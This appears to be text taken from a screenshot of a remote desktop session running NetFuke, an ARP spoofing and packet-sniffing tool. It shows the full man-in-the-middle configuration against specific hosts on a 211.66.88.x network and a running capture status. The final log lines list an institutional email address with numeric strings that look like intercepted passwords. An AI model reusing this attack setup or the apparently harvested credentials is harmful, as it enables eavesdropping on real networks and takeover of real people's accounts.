 211.66.88.40 - 远程桌面连接
NetFuke Ver1.0.7 Build[Mar 13 2010]
Fuke(F) 设置(S) 插件(O) 操作(C) 查看(V) 视图 帮助(H)
LOG
NetFuke Ver1.0.7 Build[Mar 13 2010]
powered by shadow 2009
{嗅探配置}
ARP欺骗: [√]
ICMP欺骗: [×]
混杂模式: [√]
回显缓冲: [×:5 M]
过滤器: [√]
分析器: [√]
修改器: [√]
转发模式: [主动转发]
网卡索引: [0]
本机IP: [211.66.88.40]
本机MAC: [005056869821]
【ARP欺骗配置】
欺骗模式: [S←M→D]
目标IP: [211.66.88.7]
目标MAC: [002590030B3C]
来源IP: [211.66.88.14]
来源MAC: [3CE5A6CE0987]
中间人IP: [211.66.88.40]
中间人MAC: [005056869821]
>>>>>NetFukeing......
欺骗流量
CPU使用率
状态: Fukeing 用时: 01h21m47s 包数: 1722342 P/551970998 Bytes 速率:S/A 103/350 p/s 流量:S/A 25/109 k/s Mac Flood: Waitting OT 000000
19/10/2014 - 10:55:50 211.66.88.22 101.226.33.188 cshu@gdaib.edu.cn 519888
19/10/2014 - 11:01:46 211.66.88.22 183.0.187.206 201109